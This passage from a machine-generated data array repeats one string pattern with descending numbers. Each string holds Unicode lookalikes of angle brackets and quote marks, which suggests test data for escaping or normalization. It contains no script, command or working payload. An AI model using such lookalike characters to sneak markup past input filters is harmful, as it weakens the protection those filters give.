2343","bfg2342＜s1﹥s2ʺs3ʹhjl2342","bfg2340＜s1﹥s2ʺs3ʹhjl2340","bfg2339＜s1﹥s2ʺs3ʹhjl2339","bfg2338＜s1﹥s2ʺs3ʹhjl2338","bfg2336＜s1﹥s2ʺs3ʹhjl2336","bfg2335＜s1﹥s2ʺs3ʹhjl2335","bfg2334＜s1﹥s2ʺs3ʹhjl2334","bfg2331＜s1﹥s2ʺs3ʹhjl2331","bfg2328＜s1﹥s2ʺs3ʹhjl2328","bfg2323＜s1﹥s2ʺs3ʹhjl2323","bfg2321＜s1﹥s2ʺs3ʹhjl2321","bfg2319＜s1﹥s2ʺs3ʹhjl2319","bfg2315＜s1﹥s2ʺs3ʹhjl2315","bfg2309＜s1﹥s2ʺs3ʹhjl2309","bfg2308＜s1﹥s2ʺs3ʹhjl2308","bfg2307＜s1﹥s2ʺs3ʹhjl2307","bfg2301＜s1﹥s2ʺs3ʹhjl2301","bfg2298＜s1﹥s2ʺs3ʹhjl2298","bfg2296＜s1﹥s2ʺs3ʹhjl2296","bfg2294＜s1﹥s2ʺs3ʹhjl2294","bfg2289＜s1﹥s2ʺs3ʹhjl2289","bfg2288＜s1﹥s2ʺs3ʹhjl2288","bfg2285＜s1﹥s2ʺs3ʹhjl2285","bfg2284＜s1﹥s2ʺs3ʹhjl2284","bfg2282＜s1﹥s2ʺs3ʹhjl2282","bfg2281＜s1﹥s2ʺs3ʹhjl2281","bfg2280＜s1﹥s2ʺs3ʹhjl2280","bfg2278＜s1﹥s2ʺs3ʹhjl2278","bfg2276＜s1﹥s2ʺs3ʹhjl2276","bfg2275＜s1﹥s2ʺs3ʹhjl2275","bfg2274＜s1﹥s2ʺs3ʹhjl2274","bfg2270＜s1﹥s2ʺs3ʹhjl2270","bfg2269＜s1﹥s2ʺs3ʹhjl2269","bfg2268＜s1﹥s2ʺs3ʹhjl2268","bfg2267＜s1﹥s2ʺs3ʹhjl2267","bfg2266＜s1﹥s2ʺs3ʹhjl2266","bfg2264＜s1﹥s2ʺs3ʹhjl2264","bfg2260＜s1﹥s2ʺs3ʹhjl2260","bfg2259＜s1﹥s2ʺs3ʹhjl2259","bfg2257＜s1﹥s2ʺs3ʹhjl2257","bfg2256＜s1﹥s2ʺs3ʹhjl2256","bfg2255＜s1﹥s2ʺs3ʹhjl2255","bfg2253＜s1﹥s2ʺs3ʹhjl2253","bfg2251＜s1﹥s2ʺs3ʹhjl2251","bfg2248＜s1﹥s2ʺs3ʹhjl2248","bfg2246＜s1﹥s2ʺs3ʹhjl2246","bfg2245＜s1﹥s2ʺs3ʹhjl2245","bfg2243＜s1﹥s2ʺs3ʹhjl2243","bfg2240＜s1﹥s2ʺs3ʹhjl2240","bfg2237＜s1﹥s2ʺs3ʹhjl2237","bfg2235＜s1﹥s2ʺs3ʹhjl2235","bfg2234＜s1﹥s2ʺs3ʹhjl2234","bfg2233＜s1﹥s2ʺs3ʹhjl2233","bfg2230＜s1﹥s2ʺs3ʹhjl2230","bfg2228＜s1﹥s2ʺs3ʹhjl2228","bfg2227＜s1﹥s2ʺs3ʹhjl2227","bfg2224＜s1﹥s2ʺs3ʹhjl2224","bfg2220＜s1﹥s2ʺs3ʹhjl2220","bfg2216＜s1﹥s2ʺs3ʹhjl2216","bfg2214＜s1﹥s2ʺs3ʹhjl2214","bfg2211＜s1﹥s2ʺs3ʹhjl2211","bfg2206＜s1﹥s2ʺs3ʹhjl2206","bfg2205＜s1﹥s2ʺs3ʹhjl2205","bfg2203＜s1﹥s2ʺs3ʹhjl2203","bfg2200＜s1﹥s2ʺs3ʹhjl2200","bfg2199＜s1﹥s2ʺs3ʹhjl2199","bfg2198＜s1﹥s2ʺs3ʹhjl2198","bfg2192＜s1﹥s2ʺs3ʹhjl2192","bfg2190＜s1﹥s2ʺs3ʹhjl2190","bfg2188＜s1﹥s2ʺs3ʹhjl2188","bfg2184＜s1﹥s2ʺs3ʹhjl2184","bfg2181＜s1﹥s2ʺs3ʹhjl2181","bfg2180＜s1﹥s2ʺs3ʹhjl2180","bfg2179＜s1﹥s2ʺs3ʹhjl2179","bfg2173＜s1﹥s2ʺs3ʹhjl2173","bfg2168＜s1﹥s2ʺs3ʹhjl2168","bfg2167＜s1﹥s2ʺs3ʹhjl2167","bfg2163＜s1﹥s2ʺs3ʹhjl2163","bfg2162＜s1﹥s2ʺs3ʹhjl2162","bfg2161＜s1﹥s2ʺs3ʹhjl2161","bfg2160＜s1﹥s2ʺs3ʹhjl2160","bfg2158＜s1﹥s2ʺs3ʹhjl2158","bfg2155＜s1﹥s2ʺs3ʹhjl2155","bfg2154＜s1﹥s2ʺs3ʹhjl2154","bfg2149＜s1﹥s2ʺs3ʹhjl2149","bfg2146＜s1﹥s2ʺs3ʹhjl2146","bfg2145＜s1﹥s2ʺs3ʹhjl2145","bfg2144＜s1﹥s2ʺs3ʹhjl2144","bfg2143＜s1﹥s2ʺs3ʹhjl2143","bfg2140＜s1﹥s2ʺs3ʹhjl2140","bfg2138＜s1﹥s2ʺs3ʹhjl2138","bfg2137＜s1﹥s2ʺs3ʹhjl2137","bfg2136＜s1﹥s2ʺs3ʹhjl2136","bfg2131＜s1﹥s2ʺs3ʹhjl2131","bfg2127＜s1﹥s2ʺs3ʹhjl2127","bfg2125＜s1﹥s2ʺs3ʹhjl2125","bfg2124＜s1﹥s2ʺs3ʹhjl2124","bfg2123＜s1﹥s2ʺs3ʹhjl2123","bfg2121＜s1﹥s2ʺs3ʹhjl2121","bfg2120＜s1﹥s2ʺs3ʹhjl2120","bfg2116＜s1﹥s2ʺs3ʹhjl2116","bfg2115＜s1﹥s2ʺs3ʹhjl2115","bfg2112＜s1﹥s2ʺs3ʹhjl2112","bfg2111＜s1﹥s2ʺs3ʹhjl2111","bfg2109＜s1﹥s2ʺs3ʹhjl2109","bfg2108＜s1﹥s2ʺs3ʹhjl2108","bfg2106＜s1﹥s2ʺs3ʹhjl2106","bfg2100＜s1﹥s2ʺs3ʹhjl2100","bfg2098＜s1﹥s2ʺs3ʹhjl2098","bfg2097＜s1﹥s2ʺs3ʹhjl2097","bfg2094＜s1﹥s2ʺs3ʹhjl2094","bfg2092＜s1﹥s2ʺs3ʹhjl2092","bfg2088＜s1﹥s2ʺs3ʹhjl2088","bfg2076＜s1﹥s2ʺs3ʹhjl2076","bfg2073＜s1﹥s2ʺs3ʹhjl2073","bfg2069＜s1﹥s2ʺs3ʹhjl2069","bfg2068＜s1﹥s2ʺs3ʹhjl2068","bfg2064＜s1﹥s2ʺs3ʹhjl2064","bfg2063＜s1﹥s2ʺs3ʹhjl2063","bfg2060＜s1﹥s2ʺs3ʹhjl2060","bfg2059＜s1﹥s2ʺs3ʹhjl2059","bfg2056＜s1﹥s2ʺs3ʹhjl2056","bfg2055＜s1﹥s2ʺs3ʹhjl2055","bfg2054＜s1﹥s2ʺs3ʹhjl2054","bfg2052＜s1﹥s2ʺs3ʹhjl2052","bfg2049＜s1﹥s2ʺs3ʹhjl2049","bfg2046＜s1﹥s2ʺs3ʹhjl2046","bfg2044＜s1﹥s2ʺs3ʹhjl2044","bfg2043＜s1﹥s2ʺs3ʹhjl2043","bfg2040＜s1﹥s2ʺs3ʹhjl2040","bfg2039＜s1﹥s2ʺs3ʹhjl2039","bfg2038＜s1﹥s2ʺs3ʹhjl2038","bfg2033＜s1﹥s2ʺs3ʹhjl2033","bfg2031＜s1﹥s2ʺs3ʹhjl2031","bfg2030＜s1﹥s2ʺs3ʹhjl2030","bfg2025＜s1﹥s2ʺs3ʹhjl2025","bfg2021＜s1﹥s2ʺs3ʹhjl2021","bfg2020＜s1﹥s2ʺs3ʹhjl2020","bfg2017＜s1﹥s2ʺs3ʹhjl2017","bfg2013＜s1﹥s2ʺs3ʹhjl2013","bfg2011＜s1﹥s2ʺs3ʹhjl2011","bfg2010＜s1﹥s2ʺs3ʹhjl2010","bfg2006＜s1﹥s2ʺs3ʹhjl2006","bfg2005＜s1﹥s2ʺs3ʹhjl2005","bfg2003＜s1﹥s2ʺs3ʹhjl2003","bfg2001＜s1﹥s2ʺs3ʹhjl2001","bfg2000＜s1﹥s2ʺs3ʹhjl2000","bfg1999＜s1﹥s2ʺs3ʹhjl1999","bfg1998＜s1﹥s2ʺs3ʹhjl1998","bfg1996＜s1﹥s2ʺs3ʹhjl1996","bfg1992＜s1﹥s2ʺs3ʹhjl1992","bfg1990＜s1﹥s2ʺs3ʹhjl1990","bfg1989＜s1﹥s2ʺs3ʹhjl1989","bfg1988＜s1﹥s2ʺs3ʹhjl1988","bfg1987＜s1﹥s2ʺs3ʹhjl1987","bfg1985＜s1﹥s2ʺs3ʹhjl1985","bfg1984＜s1﹥s2ʺs3ʹhjl1984","bfg1982＜s1﹥s2ʺs3ʹhjl1982","bfg1978＜s1﹥s2ʺs3ʹhjl1978","bfg1976＜s1﹥s2ʺs3ʹhjl1976","bfg1971＜s1﹥s2ʺs3ʹhjl1971","bfg1969＜s1﹥s2ʺs3ʹhjl1969","bfg1968＜s1﹥s2ʺs3ʹhjl1968","bfg1967＜s1﹥s2ʺs3ʹhjl1967","bfg1966＜s1﹥s2ʺs3ʹhjl1966","bfg1964＜s1﹥s2ʺs3ʹhjl1964","bfg1961＜s1﹥s2ʺs3ʹhjl1961","bfg1960＜s1﹥s2ʺs3ʹhjl1960","bfg1959＜s1﹥s2ʺs3ʹhjl1959","bfg1956＜s1﹥s2ʺs3ʹhjl1956","bfg1953＜s1﹥s2ʺs3ʹhjl1953","bfg1951＜s1﹥s2ʺs3ʹhjl1951","bfg1945＜s1﹥s2ʺs3ʹhjl1945","bfg1943＜s1﹥s2ʺs3ʹhjl1943","bfg1942＜s1﹥s2ʺs3ʹhjl1942","bfg1941＜s1﹥s2ʺs3ʹhjl1941","bfg1938＜s1﹥s2ʺs3ʹhjl1938","bfg1934＜s1﹥s2ʺs3ʹhjl1934","bfg1930＜s1﹥s2ʺs3ʹhjl1930","bfg1928＜s1﹥s2ʺs3ʹhjl1928","bfg1925＜s1﹥s2ʺs3ʹhjl1925","bfg1924＜s1﹥s2ʺs3ʹhjl1924","bfg1920＜s1﹥s2ʺs3ʹhjl1920","bfg1918＜s1﹥s2ʺs3ʹhjl1918","bfg1917＜s1﹥s2ʺs3ʹhjl1917","bfg1915＜s1﹥s2ʺs3ʹhjl1915","bfg1912＜s1﹥s2ʺs3ʹhjl1912","bfg1911＜s1﹥s2ʺs3ʹhjl1911","bfg1907＜s1﹥s2ʺs3ʹhjl1907","bfg1906＜s1﹥s2ʺs3ʹhjl1906","bfg1901＜s1﹥s2ʺs3ʹhjl1901","bfg1900＜s1﹥s2ʺs3ʹhjl1900","bfg1898＜s1﹥s2ʺs3ʹhjl1898","bfg1896＜s1﹥s2ʺs3ʹhjl1896","bfg1893＜s1﹥s2ʺs3ʹhjl1893","bfg1890＜s1﹥s2ʺs3ʹhjl1890","bfg1888＜s1﹥s2ʺs3ʹhjl1888","bfg1887＜s1﹥s2ʺs3ʹhjl1887","bfg1886＜s1﹥s2ʺs3ʹhjl1886","bfg1884＜s1﹥s2ʺs3ʹhjl1884","bfg1883＜s1﹥s2ʺs3ʹhjl1883","bfg1882＜s1﹥s2ʺs3ʹhjl1882","bfg1881＜s1﹥s2ʺs3ʹhjl1881","bfg1880＜s1﹥s2ʺs3ʹhjl1880","bfg1872＜s1﹥s2ʺs3ʹhjl1872","bfg1871＜s1﹥s2ʺs3ʹhjl1871","bfg1870＜s1﹥s2ʺs3ʹhjl1870","bfg1867＜s1﹥s2ʺs3ʹhjl1867","bfg1865＜s1﹥s2ʺs3ʹhjl1865","bfg1854＜s1﹥s2ʺs3ʹhjl1854","bfg1853＜s1﹥s2ʺs3ʹhjl1853","bfg1851＜s1﹥s2ʺs3ʹhjl1851","bfg1850＜s1﹥s2ʺs3ʹhjl1850","bfg1848＜s1﹥s2ʺs3ʹhjl1848","bfg1845＜s1﹥s2ʺs3ʹhjl1845","bfg1844＜s1﹥s2ʺs3ʹhjl1844","bfg1843＜s1﹥s2ʺs3ʹhjl1843","bfg1842＜s1﹥s2ʺs3ʹhjl1842","bfg1836＜s1﹥s2ʺs3ʹhjl1836","bfg1833＜s1﹥s2ʺs3ʹhjl1833","bfg1832＜s1﹥s2ʺs3ʹhjl1832","bfg1830＜s1﹥s2ʺs3ʹhjl1830","bfg1824＜s1﹥s2ʺs3ʹhjl1824","bfg1823＜s1﹥s2ʺs3ʹhjl1823","bfg1822＜s1﹥s2ʺs3ʹhjl1822","bfg1821＜s1﹥s2ʺs3ʹhjl1821","bfg1816＜s1﹥s2ʺs3ʹhjl1816","bfg1814＜s1﹥s2ʺs3ʹhjl1814","bfg1813＜s1﹥s2ʺs3ʹhjl1813","bfg1811＜s1﹥s2ʺs3ʹhjl1811","bfg1809＜s1﹥s2ʺs3ʹhjl1809","bfg1803＜s1﹥s2ʺs3ʹhjl1803","bfg1801＜s1﹥s2ʺs3ʹhjl1801","bfg1796＜s1﹥s2ʺs3ʹhjl1796","bfg1795＜s1﹥s2ʺs3ʹhjl1795","bfg1792＜s1﹥s2ʺs3ʹhjl1792","bfg1791＜s1﹥s2ʺs3ʹhjl1791","bfg1790＜s1﹥s2ʺs3ʹhjl1790","bfg1788＜s1﹥s2ʺs3ʹhjl1788","bfg1787＜s1﹥s2ʺs3ʹhjl1787","bfg1786＜s1﹥s2ʺs3ʹhjl1786","bfg1784＜s1﹥s2ʺs3ʹhjl1784","bfg1781＜s1﹥s2ʺs3ʹhjl1781","bfg1777＜s1﹥s2ʺs3ʹhjl1777","bfg1775＜s1﹥s2ʺs3ʹhjl1775","bfg1774＜s1﹥s2ʺs3ʹhjl1774","bfg1773＜s1﹥s2ʺs3ʹhjl1773","bfg1771＜s1﹥s2ʺs3ʹhjl1771","bfg1770＜s1﹥s2ʺs3ʹhjl1770","bfg1769＜s1﹥s2ʺs3ʹhjl1769","bfg1768＜s1﹥s2ʺs3ʹhjl1768","bfg1767＜s1﹥s2ʺs3ʹhjl1767","bfg1766＜s1﹥s2ʺs3ʹhjl1766","bfg1762＜s1﹥s2ʺs3ʹhjl1762","bfg1756＜s1﹥s2ʺs3ʹhjl1756","bfg1754＜s1﹥s2ʺs3ʹhjl1754","bfg1753＜s1﹥s2ʺs3ʹhjl1753","bfg1752＜s1﹥s2ʺs3ʹhjl1752","bfg1751＜s1﹥s2ʺs3ʹhjl1751","bfg1748＜s1﹥s2ʺs3ʹhjl1748","bfg1747＜s1﹥s2ʺs3ʹhjl1747","bfg1745＜s1﹥s2ʺs3ʹhjl1745","bfg1744＜s1﹥s2ʺs3ʹhjl1744","bfg1739＜s1﹥s2ʺs3ʹhjl1739","bfg1738＜s1﹥s2ʺs3ʹhjl1738","bfg1735＜s1﹥s2ʺs3ʹhjl1735","bfg1734＜s1﹥s2ʺs3ʹhjl1734","bfg1733＜s1﹥s2ʺs3ʹhjl1733","bfg1732＜s1﹥s2ʺs3ʹhjl1732","bfg1728＜s1﹥s2ʺs3ʹhjl1728","bfg1725＜s1﹥s2ʺs3ʹhjl1725","bfg1724＜s1﹥s2ʺs3ʹhjl1724","bfg1723＜s1﹥s2ʺs3ʹhjl1723","bfg1721＜s1﹥s2ʺs3ʹhjl1721","bfg1719＜s1﹥s2ʺs3ʹhjl1719","bfg1718＜s1﹥s2ʺs3ʹhjl1718","bfg1716＜s1﹥s2ʺs3ʹhjl1716","bfg1715＜s1﹥s2ʺs3ʹhjl1715","bfg1714＜s1﹥s2ʺs3ʹhjl1714","bfg1713＜s1﹥s2ʺs3ʹhjl1713","bfg1710＜s1﹥s2ʺs3ʹhjl1710","bfg1706＜s1﹥s2ʺs3ʹhjl1706","bfg1705＜s1﹥s2ʺs3ʹhjl1705","bfg1702＜s1﹥s2ʺs3ʹhjl1702","bfg1701＜s1﹥s2ʺs3ʹhjl1701","bfg1700＜s1﹥s2ʺs3ʹhjl1700","bfg1698＜s1﹥s2ʺs3ʹhjl1698","bfg1697＜s1﹥s2ʺs3ʹhjl1697","bfg1696＜s1﹥s2ʺs3ʹhjl1696","bfg1695＜s1﹥s2ʺs3ʹhjl1695","bfg1694＜s1﹥s2ʺs3ʹhjl1694","bfg1689＜s1﹥s2ʺs3ʹhjl1689","bfg1687＜s1﹥s2ʺs3ʹhjl1687","bfg1682＜s1﹥s2ʺs3ʹhjl1682","bfg1676＜s1﹥s2ʺs3ʹhjl1676","bfg1674＜s1﹥s2ʺs3ʹhjl1674","bfg1669＜s1﹥s2ʺs3ʹhjl1669","bfg1662＜s1﹥s2ʺs3ʹhjl1662","bfg1658＜s1﹥s2ʺs3ʹhjl1658","bfg1657＜s1﹥s2ʺs3ʹhjl1657","bfg1653＜s1﹥s2ʺs3ʹhjl1653","bfg1651＜s1﹥s2ʺs3ʹhjl1651","bfg1650＜s1﹥s2ʺs3ʹhjl1650","bfg1648＜s1﹥s2ʺs3ʹhjl1648","bfg1647＜s1﹥s2ʺs3ʹhjl1647","bfg1646＜s1﹥s2ʺs3ʹhjl1646","bfg1645＜s1﹥s2ʺs3ʹhjl1645","bfg1641＜s1﹥s2ʺs3ʹhjl1641","bfg1640＜s1﹥s2ʺs3ʹhjl1640","bfg1637＜s1﹥s2ʺs3ʹhjl1637","bfg1635＜s1﹥s2ʺs3ʹhjl1635","bfg1632＜s1﹥s2ʺs3ʹhjl1632","bfg1631＜s1﹥s2ʺs3ʹhjl1631","bfg1630＜s1﹥s2ʺs3ʹhjl1630","bfg1629＜s1﹥s2ʺs3ʹhjl1629","bfg1628＜s1﹥s2ʺs3ʹhjl1628","bfg1626＜s1﹥s2ʺs3ʹhjl1626","bfg1624＜s1﹥s2ʺs3ʹhjl1624","bfg1622＜s1﹥s2ʺs3ʹhjl1622","bfg1621＜s1﹥s2ʺs3ʹhjl1621","bfg1620＜s1﹥s2ʺs3ʹhjl1620","bfg1619＜s1﹥s2ʺs3ʹhjl1619","bfg1618＜s1﹥s2ʺs3ʹhjl1618","bfg1617＜s1﹥s2ʺs3ʹhjl1617","bfg1614＜s1﹥s2ʺs3ʹhjl1614","bfg1611＜s1﹥s2ʺs3ʹhjl1611","bfg1608＜s1﹥s2ʺs3ʹhjl1608","bfg1606＜s1﹥s2ʺs3ʹhjl1606","bfg1603＜s1﹥s2ʺs3ʹhjl1603","bfg1601＜s1﹥s2ʺs3ʹhjl1601","bfg1598＜s1﹥s2ʺs3ʹhjl1598","bfg1596＜s1﹥s2ʺs3ʹhjl1596","bfg1592＜s1﹥s2ʺs3ʹhjl1592","bfg1588＜s1﹥s2ʺs3ʹhjl1588","bfg1587＜s1﹥s2ʺs3ʹhjl1587","bfg1586＜s1﹥s2ʺs3ʹhjl1586","bfg1585＜s1﹥s2ʺs3ʹhjl1585","bfg1584＜s1﹥s2ʺs3ʹhjl1584","bfg1581＜s1﹥s2ʺs3ʹhjl1581","bfg1580＜s1﹥s2ʺs3ʹhjl1580","bfg1578＜s1﹥s2ʺs3ʹhjl1578","bfg1577＜s1﹥s2ʺs3ʹhjl1577","bfg1576＜s1﹥s2ʺs3ʹhjl1576","bfg1575＜s1﹥s2ʺs3ʹhjl1575","bfg1573＜s1﹥s2ʺs3ʹhjl1573","bfg1570＜s1﹥s2ʺs3ʹhjl1570","bfg1569＜s1﹥s2ʺs3ʹhjl1569","bfg1568＜s1﹥s2ʺs3ʹhjl1568","bfg1567＜s1﹥s2ʺs3ʹhjl1567","bfg1565＜s1﹥s2ʺs3ʹhjl1565","bfg1563＜s1﹥s2ʺs3ʹhjl1563","bfg1561＜s1﹥s2ʺs3ʹhjl1561","bfg1550＜s1﹥s2ʺs3ʹhjl1550","bfg1549＜s1﹥s2ʺs3ʹhjl1549","bfg1546＜s1﹥s2ʺs3ʹhjl1546","bfg1543＜s1﹥s2ʺs3ʹhjl1543","bfg1541＜s1﹥s2ʺs3ʹhjl1541","bfg1540＜s1﹥s2ʺs3ʹhjl1540","bfg1539＜s1﹥s2ʺs3ʹhjl1539","bfg1537＜s1﹥s2ʺs3ʹhjl1537","bfg1530＜s1﹥s2ʺs3ʹhjl1530","bfg1529＜s1﹥s2ʺs3ʹhjl1529","bfg1527＜s1﹥s2ʺs3ʹhjl1527","bfg1526＜s1﹥s2ʺs3ʹhjl1526","bfg1524＜s1﹥s2ʺs3ʹhjl1524","bfg1522＜s1﹥s2ʺs3ʹhjl1522","bfg1520＜s1﹥s2ʺs3ʹhjl1520","bfg1516＜s1﹥s2ʺs3ʹhjl1516","bfg1512＜s1﹥s2ʺs3ʹhjl1512","bfg1505＜s1﹥s2ʺs3ʹhjl1505","bfg1503＜s1﹥s2ʺs3ʹhjl1503","bfg1502＜s1﹥s2ʺs3ʹhjl1502","bfg1501＜s1﹥s2ʺs3ʹhjl1501","bfg1497＜s1﹥s2ʺs3ʹhjl1497","bfg1496＜s1﹥s2ʺs3ʹhjl1496","bfg1491＜s1﹥s2ʺs3ʹhjl1491","bfg1490＜s1﹥s2ʺs3ʹhjl1490","bfg1487＜s1﹥s2ʺs3ʹhjl1487","bfg1486＜s1﹥s2ʺs3ʹhjl1486","bfg1483＜s1﹥s2ʺs3ʹhjl1483","bfg1482＜s1﹥s2ʺs3ʹhjl1482","bfg1479＜s1﹥s2ʺs3ʹhjl1479","bfg1478＜s1﹥s2ʺs3ʹhjl1478","bfg1477＜s1﹥s2ʺs3ʹhjl1477","bfg1473＜s1﹥s2ʺs3ʹhjl1473","bfg1472＜s1﹥s2ʺs3ʹhjl1472","bfg1470＜s1﹥s2ʺs3ʹhjl1470","bfg1469＜s1﹥s2ʺs3ʹhjl1469","bfg1468＜s1﹥s2ʺs3ʹhjl1468","bfg1467＜s1﹥s2ʺs3ʹhjl1467","bfg1465＜s1﹥s2ʺs3ʹhjl1465","bfg1463＜s1﹥s2ʺs3ʹhjl1463","bfg1462＜s1﹥s2ʺs3ʹhjl1462","bfg1458＜s1﹥s2ʺs3ʹhjl1458","bfg1456＜s1﹥s2ʺs3ʹhjl1456","bfg1454＜s1﹥s2ʺs3ʹhjl1454","bfg1452＜s1﹥s2ʺs3ʹhjl1452","bfg1450＜s1﹥s2ʺs3ʹhjl1450","bfg1449＜s1﹥s2ʺs3ʹhjl1449","bfg1446＜s1﹥s2ʺs3ʹhjl1446","bfg1445＜s1﹥s2ʺs3ʹhjl1445","bfg1442＜s1﹥s2ʺs3ʹhjl1442","bfg1439＜s1﹥s2ʺs3ʹhjl1439","bfg1438＜s1﹥s2ʺs3ʹhjl1438","bfg1437＜s1﹥s2ʺs3ʹhjl1437","bfg1436＜s1﹥s2ʺs3ʹhjl1436","bfg1431＜s1﹥s2ʺs3ʹhjl1431","bfg1428＜s1﹥s2ʺs3ʹhjl1428","bfg1424＜s1﹥s2ʺs3ʹhjl1424","bfg1423＜s1﹥s2ʺs3ʹhjl1423","bfg1421＜s1﹥s2ʺs3ʹhjl1421","bfg1420＜s1﹥s2ʺs3ʹhjl1420","bfg1417＜s1﹥s2ʺs3ʹhjl1417","bfg1416＜s1﹥s2ʺs3ʹhjl1416","bfg1415＜s1﹥s2ʺs3ʹhjl1415","bfg1414＜s1﹥s2ʺs3ʹhjl1414","bfg1412＜s1﹥s2ʺs3ʹhjl1412","bfg1409＜s1﹥s2ʺs3ʹhjl1409","bfg1406＜s1﹥s2ʺs3ʹhjl1406","bfg1405＜s1﹥s2ʺs3ʹhjl1405","bfg1404＜s1﹥s2ʺs3ʹhjl1404","bfg1403＜s1﹥s2ʺs3ʹhjl1403","bfg1400＜s1﹥s2ʺs3ʹhjl1400","bfg1399＜s1﹥s2ʺs3ʹhjl1399","bfg1397＜s1﹥s2ʺs3ʹhjl1397","bfg1393＜s1﹥s2ʺs3ʹhjl1393","bfg1390＜s1﹥s2ʺs3ʹhjl1390","bfg1388＜s1﹥s2ʺs3ʹhjl1388","bfg1387＜s1﹥s2ʺs3ʹhjl1387","bfg1386＜s1﹥s2ʺs3ʹhjl1386","bfg1384＜s1﹥s2ʺs3ʹhjl1384","bfg1382＜s1﹥s2ʺs3ʹhjl1382","bfg1381＜s1﹥s2ʺs3ʹhjl1381","bfg1379＜s1﹥s2ʺs3ʹhjl1379","bfg1378＜s1﹥s2ʺs3ʹhjl1378","bfg1377＜s1﹥s2ʺs3ʹhjl1377","bfg1375＜s1﹥s2ʺs3ʹhjl1375","bfg1372＜s1﹥s2ʺs3ʹhjl1372","bfg1367＜s1﹥s2ʺs3ʹhjl1367","bfg1362＜s1﹥s2ʺs3ʹhjl1362","bfg1361＜s1﹥s2ʺs3ʹhjl1361","bfg1360＜s1﹥s2ʺs3ʹhjl1360","bfg1356＜s1﹥s2ʺs3ʹhjl1356","bfg1355＜s1﹥s2ʺs3ʹhjl1355","bfg1353＜s1﹥s2ʺs3ʹhjl1353","bfg1351＜s1﹥s2ʺs3ʹhjl1351","bfg1350＜s1﹥s2ʺs3ʹhjl1350","bfg1349＜s1﹥s2ʺs3ʹhjl1349","bfg1348＜s1﹥s2ʺs3ʹhjl1348","bfg1346＜s1﹥s2ʺs3ʹhjl1346","bfg1344＜s1﹥s2ʺs3ʹhjl1344","bfg1342＜s1﹥s2ʺs3ʹhjl1342","bfg1341＜s1﹥s2ʺs3ʹhjl1341","bfg1337＜s1﹥s2ʺs3ʹhjl1337","bfg1336＜s1﹥s2ʺs3ʹhjl1336","bfg1335＜s1﹥s2ʺs3ʹhjl1335","bfg1334＜s1﹥s2ʺs3ʹhjl1334","bfg1332＜s1﹥s2ʺs3ʹhjl1332","bfg1331＜s1﹥s2ʺs3ʹhjl1331","bfg1330＜s1﹥s2ʺs3ʹhjl1330","bfg1328＜s1﹥s2ʺs3ʹhjl1328","bfg1327＜s1﹥s2ʺs3ʹhjl1327","bfg1325＜s1﹥s2ʺs3ʹhjl1325","bfg1322＜s1﹥s2ʺs3ʹhjl1322","bfg1321＜s1﹥s2ʺs3ʹhjl1321","bfg1319＜s1﹥s2ʺs3ʹhjl1319","bfg1318＜s1﹥s2ʺs3ʹhjl1318","bfg1316＜s1﹥s2ʺs3ʹhjl1316","bfg1315＜s1﹥s2ʺs3ʹhjl1315","bfg1314＜s1﹥s2ʺs3ʹhjl1314","bfg1312＜s1﹥s2ʺs3ʹhjl1312","bfg1310＜s1﹥s2ʺs3ʹhjl1310","bfg1309＜s1﹥s2ʺs3ʹhjl1309","bfg1308＜s1﹥s2ʺs3ʹhjl1308","bfg1307＜s1﹥s2ʺs3ʹhjl1307","bfg1306＜s1﹥s2ʺs3ʹhjl1306","bfg1305＜s1﹥s2ʺs3ʹhjl1305","bfg1303＜s1﹥s2ʺs3ʹhjl1303","bfg1301＜s1﹥s2ʺs3ʹhjl1301","bfg1300＜s1﹥s2ʺs3ʹhjl1300","bfg1294＜s1﹥s2ʺs3ʹhjl1294","bfg1292＜s1﹥s2ʺs3ʹhjl1292","bfg1289＜s1﹥s2ʺs3ʹhjl1289","bfg1288＜s1﹥s2ʺs3ʹhjl1288","bfg1284＜s1﹥s2ʺs3ʹhjl1284","bfg1275＜s1﹥s2ʺs3ʹhjl1275","bfg1273＜s1﹥s2ʺs3ʹhjl1273","bfg1272＜s1﹥s2ʺs3ʹhjl1272","bfg1270＜s1﹥s2ʺs3ʹhjl1270","bfg1269＜s1﹥s2ʺs3ʹhjl1269","bfg1268＜s1﹥s2ʺs3ʹhjl1268","bfg1267＜s1﹥s2ʺs3ʹhjl1267","bfg1265＜s1﹥s2ʺs3ʹhjl1265","bfg1264＜s1﹥s2ʺs3ʹhjl1264","bfg1263＜s1﹥s2ʺs3ʹhjl1263","bfg1262＜s1﹥s2ʺs3ʹhjl1262","bfg1261＜s1﹥s2ʺs3ʹhjl1261","bfg1258＜s1﹥s2ʺs3ʹhjl1258","bfg1257＜s1﹥s2ʺs3ʹhjl1257","bfg1250＜s1﹥s2ʺs3ʹhjl1250","bfg1248＜s1﹥s2ʺs3ʹhjl1248","bfg1245＜s1﹥s2ʺs3ʹhjl1245","bfg1241＜s1﹥s2ʺs3ʹhjl1241","bfg1240＜s1﹥s2ʺs3ʹhjl1240","bfg1239＜s1﹥s2ʺs3ʹhjl1239","bfg1237＜s1﹥s2ʺs3ʹhjl1237","bfg1236＜s1﹥s2ʺs3ʹhjl1236","bfg1235＜s1﹥s2ʺs3ʹhjl1235","bfg1232＜s1﹥s2ʺs3ʹhjl1232","bfg1231＜s1﹥s2ʺs3ʹhjl1231","bfg1229＜s1﹥s2ʺs3ʹhjl1229","bfg1224＜s1﹥s2ʺs3ʹhjl1224","bfg1221＜s1﹥s2ʺs3ʹhjl1221","bfg1219＜s1﹥s2ʺs3ʹhjl1219","bfg1218＜s1﹥s2ʺs3ʹhjl1218","bfg1211＜s1﹥s2ʺs3ʹhjl1211","bfg1209＜s1﹥s2ʺs3ʹhjl1209","bfg1207＜s1﹥s2ʺs3ʹhjl1207","bfg1206＜s1﹥s2ʺs3ʹhjl1206","bfg1205＜s1﹥s2ʺs3ʹhjl1205","bfg1204＜s1﹥s2ʺs3ʹhjl1204","bfg1203＜s1﹥s2ʺs3ʹhjl1203","bfg1202＜s1﹥s2ʺs3ʹhjl1202","bfg1201＜s1﹥s2ʺs3ʹhjl1201","bfg1198＜s1﹥s2ʺs3ʹhjl1198","bfg1197＜s1﹥s2ʺs3ʹhjl1197","bfg1196＜s1﹥s2ʺs3ʹhjl1196","bfg1195＜s1﹥s2ʺs3ʹhjl1195","bfg1192＜s1﹥s2ʺs3ʹhjl1192","bfg1191＜s1﹥s2ʺs3ʹhjl1191","bfg1188＜s1﹥s2ʺs3ʹhjl1188","bfg1186＜s1﹥s2ʺs3ʹhjl1186","bfg1185＜s1﹥s2ʺs3ʹhjl1185","bfg1183＜s1﹥s2ʺs3ʹhjl1183","bfg1179＜s1﹥s2ʺs3ʹhjl1179","bfg1175＜s1﹥s2